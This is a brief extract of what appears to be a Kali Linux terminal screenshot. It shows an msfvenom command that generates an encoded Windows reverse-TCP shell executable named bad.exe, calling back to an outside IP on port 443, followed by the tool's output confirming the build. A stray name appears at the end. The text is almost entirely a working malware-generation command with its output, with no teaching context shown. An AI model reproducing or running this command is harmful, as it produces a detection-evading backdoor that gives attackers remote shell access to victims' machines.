 root@kali2: ~
File Edit View Search Terminal Help
root@kali2:~# msfvenom -a x86 --platform Windows -p windows/shell/reverse_tcp lh
ost=216.1.1.100 lport=443 -f exe -e x86/shikata_ga_nai -o bad.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai chosen with final size 360
Payload size: 360 bytes
Saved as: bad.exe
root@kali2:~# joshua merren